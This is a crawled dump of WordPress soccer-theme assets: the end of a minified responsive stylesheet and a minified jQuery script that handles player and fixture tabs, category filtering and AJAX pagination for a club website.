.gdlr-portfolio-thumbnail{text-align:center;margin-bottom:55px;margin-top:50px}.single-portfolio .gdlr-single-nav{left:30%;margin:0 auto;position:absolute;top:13px;width:70%}}@media only screen and (max-width:419px){body .container{max-width:300px}body .body-wrapper.gdlr-boxed-style{max-width:340px}.dl-menuwrapper .dl-menu,.dl-menuwrapper>.dl-submenu{width:300px}.gdlr-item-title-head .gdlr-flex-prev,.gdlr-item-title-head .gdlr-flex-next{display:none}.gdlr-tab-item.horizontal>.tab-title-wrapper .tab-title{float:left;border-style:solid;border-width:0 1px 0 0;font-size:13px;line-height:19px;font-weight:700;padding:11px 2%;margin-bottom:0;cursor:pointer;color:#787878}.gdlr-item{margin:0 0 0 5px;min-height:1px}.gdlr-item.gdlr-classic-player{margin:0 0 0 30px;min-height:1px}.gdlr-soccer-player-tab-title-inner.gdlr-item{margin-bottom:0;font-size:13px;font-weight:700;float:left}.single-player .gdlr-soccer-player-general-info-right-inner{padding:40px 6px}.gdlr-portfolio-style1 .gdlr-portfolio-thumbnail{text-align:center;margin-bottom:55px;margin-top:50px}.single-portfolio .gdlr-single-nav{left:20%;margin:0 auto;position:absolute;top:13px;width:100%}}

--- FILE ---
content_type: application/x-javascript
request_url: https://clearex-chorzow.pl/wp-content/litespeed/cssjs/21fcb.js?0e36a
body_size: 615
content:
(function($){"use strict";function gdlr_result_ajax(result_holder,ajax_info,category,paged){var args=new Object();args['button-link']=ajax_info.attr('data-button-link');args['button-text']=ajax_info.attr('data-button-text');args['style']=ajax_info.attr('data-style');args['pagination']=ajax_info.attr('data-pagination');args['num-fetch']=ajax_info.attr('data-num-fetch');args['order']=ajax_info.attr('data-order');args['category']=(category)?category:ajax_info.attr('data-category');args['paged']=(paged)?paged:1;var animate_complete=false;result_holder.slideUp(500,function(){animate_complete=true;});result_holder.siblings('.gdlr-pagination').slideUp(500,function(){$(this).remove();});var now_loading=$('<div class="gdlr-now-loading"></div>');now_loading.insertBefore(result_holder);now_loading.slideDown();$.ajax({type:'POST',url:ajax_info.attr('data-ajax'),data:{'action':'gdlr_get_result_ajax','args':args},error:function(a,b,c){console.log(a,b,c);},success:function(data){now_loading.css('background-image','none').slideUp(function(){$(this).remove();});var result_item=$(data).hide();if(animate_complete){result_holder.replaceWith(result_item);result_item.slideDown(function(){$(window).trigger('resize');});}else{setTimeout(function(){result_holder.replaceWith(result_item);result_item.slideDown(function(){$(window).trigger('resize');});},500);}}});}
function gdlr_player_ajax(player_holder,ajax_info,category,paged){var args=new Object();args['pagination']=ajax_info.attr('data-pagination');args['num-fetch']=ajax_info.attr('data-num-fetch');args['num-excerpt']=ajax_info.attr('data-num-excerpt');args['order']=ajax_info.attr('data-order');args['orderby']=ajax_info.attr('data-orderby');args['thumbnail-size']=ajax_info.attr('data-thumbnail-size');args['player-style']=ajax_info.attr('data-player-style');args['player-size']=ajax_info.attr('data-player-size');args['player-layout']=ajax_info.attr('data-player-layout');args['category']=(category)?category:ajax_info.attr('data-category');args['paged']=(paged)?paged:1;var animate_complete=false;player_holder.slideUp(500,function(){animate_complete=true;});player_holder.siblings('.gdlr-pagination').slideUp(500,function(){$(this).remove();});var now_loading=$('<div class="gdlr-now-loading"></div>');now_loading.insertBefore(player_holder);now_loading.slideDown();$.ajax({type:'POST',url:ajax_info.attr('data-ajax'),data:{'action':'gdlr_get_player_ajax','args':args},error:function(a,b,c){console.log(a,b,c);},success:function(data){now_loading.css('background-image','none').slideUp(function(){$(this).remove();});var player_item=$(data).hide();if(animate_complete){player_holder.replaceWith(player_item);player_item.slideDown(function(){$(window).trigger('resize');});}else{setTimeout(function(){player_holder.replaceWith(player_item);player_item.slideDown(function(){$(window).trigger('resize');});},500);}}});}
$(document).ready(function(){$('body.single-player').find('.gdlr-soccer-tab').click(function(){if(!$(this).hasClass('active')){$(this).addClass('active').siblings().removeClass('active');$('.gdlr-soccer-tab-content[data-tab="'+$(this).attr('data-tab')+'"]').addClass('active').siblings().removeClass('active');}
return false;});function gdlr_resize_modern_player(){$('.gdlr-modern-player').each(function(){$(this).find('.gdlr-modern-player-item-content-inner').each(function(){$(this).css('margin-top',-$(this).height()/2);});});}
gdlr_resize_modern_player();$(window).resize(function(){gdlr_resize_modern_player();});$('.player-item-filter a').click(function(){if($(this).hasClass('active'))return false;$(this).addClass('active').siblings().removeClass('active');var player_holder=$(this).parent('.player-item-filter').siblings('.player-item-holder');var ajax_info=$(this).parent('.player-item-filter').siblings('.gdlr-ajax-info');gdlr_player_ajax(player_holder,ajax_info,$(this).attr('data-category'));return false;});$('.player-item-wrapper').on('click','.gdlr-pagination.gdlr-ajax a',function(){if($(this).hasClass('current'))return;var player_holder=$(this).parent('.gdlr-pagination').siblings('.player-item-holder');var ajax_info=$(this).parent('.gdlr-pagination').siblings('.gdlr-ajax-info');var category=$(this).parent('.gdlr-pagination').siblings('.player-item-filter');if(category){category=category.children('.active').attr('data-category');}
gdlr_player_ajax(player_holder,ajax_info,category,$(this).attr('data-paged'));return false;});$('.fixture-result-item-filter a').click(function(){if($(this).hasClass('active'))return false;$(this).addClass('active').siblings().removeClass('active');var result_holder=$(this).parent('.fixture-result-item-filter').siblings('.fixture-result-item-holder');var ajax_info=$(this).parent('.fixture-result-item-filter').siblings('.gdlr-ajax-info');gdlr_result_ajax(result_holder,ajax_info,$(this).attr('data-category'));return false;});$('.fixture-result-item-wrapper').on('click','.gdlr-pagination.gdlr-ajax a',function(){if($(this).hasClass('current'))return;var result_holder=$(this).parent('.gdlr-pagination').siblings('.fixture-result-item-holder');var ajax_info=$(this).parent('.gdlr-pagination').siblings('.gdlr-ajax-info');var category=$(this).parent('.gdlr-pagination').siblings('.fixture-result-item-filter');if(category){category=category.children('.active').attr('data-category');}
gdlr_result_ajax(result_holder,ajax_info,category,$(this).attr('data-paged'));return false;});});})(jQuery);
;